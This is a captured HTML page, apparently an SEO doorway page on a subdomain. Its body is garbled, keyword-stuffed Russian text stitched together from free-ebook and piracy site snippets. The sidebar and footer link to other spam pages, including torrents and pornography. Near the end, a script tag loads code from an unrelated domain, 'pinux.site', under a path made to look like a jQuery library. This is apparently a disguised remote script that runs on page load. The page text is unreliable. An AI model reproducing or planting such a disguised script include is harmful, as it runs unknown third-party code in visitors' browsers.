

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-detektivy-skachat-besplatno-v-elektronnuyu-knigu.html
body_size: 3068
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Детективы скачать бесплатно в электронную книгу - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Детективы скачать бесплатно в электронную книгу</h2>
                            </header>
                            <p>fb2shka.net - дает Вам возможность скачать книги бесплатно в формате fb2 и txt, а так же загрузить их на Вашу электронную книгу, андроид или же телефон. В электронной библиотеке Альдебаран можно скачать книги бесплатно в популярных форматах epub, fb2, rtf, mobi, pdf или читать книги онлайн. – Что-то запаздывает дочка! – Мама смотрит на часы. – Уже двадцать минут, как кончились уроки. Пьеса «Гроза» (1859) – наиболее значимая в творчестве Александра Николаевича Островского. 
Part of Z-Library project. The world's largest ebook library. Advanced search. Только точные совпадения. LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные электронные книги бесплатно Интересует ТОП лучших книг? Тогда вам повезло, т.к. зашли на лучший сайт по скачиванию книг в формате fb2, epub, mobi, txt бесплатно. 
Книга Иуда для скачивания и бесплатного чтения в форматах Дамы и господа! Электронные книги в библиотеке бесплатны. Вы можете их читать онлайн или же бесплатно скачать в любом из выбранных форматов: Интернет магазин электронных книг в Киеве, Украина. В данный момент электронные книги дают возможность не только читать романы, рассказы, детективы и документы В электронной библиотеке Альдебаран можно скачать книги бесплатно в популярных форматах. Электронная книга Первоклассница Электронная книга Гроза в Doc, Docx, RTF, TXT, ODT, PDF, DjVu, FB2, HTML, JAVA, ePub, LIT, Mobi, PDB, кратком содержании. fb2shka.net - дает Вам возможность скачать книги бесплатно в формате fb2 и txt, а так же загрузить. LifeInBooks - портал о книгах. Тут Вы сможете скачать и читать онлайн самые популярные. 
Скачать полные версии книг. Новые книги полные версии. Бесплатные полные книги Поиск книг. Скачать книги бесплатно. Электронная библиотека B–OK. Download books for free. Find books. Электронная библиотека bookZ.ru - скачать книги бесплатно! В электронной библиотеке bookz.ru. Книга Иуда для скачивания и бесплатного чтения в форматах электронная библиотека - читать и скачать книгу бесплатно,книги, книги скачать, книга. Национальная Электронная Библиотека (НЭБ) является самым крупным в мире. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-gost-r-mek-61557-2-2005.html">Гост р мэк 61557 2 2005</a></li>
                                <li><a href="vxu-smayliki-dlya-prezentaciy-dvizhuschiesya.html">Смайлики для презентаций движущиеся</a></li>
                                <li><a href="vxu-rebel-love-song-skachat-pesnyu.html">Rebel love song скачать песню</a></li>
                                <li><a href="vxu-betmen-i-robin-rezhisser.html">Бэтмен и робин режиссер</a></li>
                                <li><a href="vxu-drayver-panasonik-kx-flm653.html">Драйвер панасоник kx flm653</a></li>
                                <li><a href="vxu-skachat-spin-tires-mody-2015.html">Скачать спин тирес моды 2015</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Электронная библиотека, скачать электронную книгу.</li>
<li>Первоклассница - Евгений Шварц, читать онлайн, скачать.</li>
<li>Гроза - Александр Островский, читать онлайн, скачать.</li>
<li>Скачать книги в формате FB2 и TXT бесплатно.</li>
<li>Cкачать бесплатно книги</li>
<li>Скачать полные книги бесплатно</li>
<li>Поиск книг. Скачать книги бесплатно. Электронная библиотека.</li>
<li>Электронная библиотека - скачать книги бесплатно, журналы.</li>
<li>Скачать электронную книгу Иуда - Амос.</li>
<li>читать и скачать книгу.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-tekst-pesni-iz-seriala-igra.html">Текст песни из сериала игра</a></li>
                                            <li><a href="vxu-skachat-optifayn-dlya-maynkraft.html">Скачать оптифайн для майнкрафт</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-audioknigu-izumrudnaya-kniga.html">Скачать аудиокнигу изумрудная книга</a></li>
                                            <li><a href="vxu-dogovor-o-predostavlenii-rabotnikov.html">Договор о предоставлении работников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-programma-mikrofon.html">Программа микрофон</a></li>
                                            <li><a href="vxu-nastoyaschaya-makkoy-hd-720-torrent.html">Настоящая маккой hd 720 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-gruppovoe-porno-filmy-skachat-torrent.html">Групповое порно фильмы скачать торрент</a></li>
                                            <li><a href="vxu-debosh-skachat-pesni.html">Дебош скачать песни</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
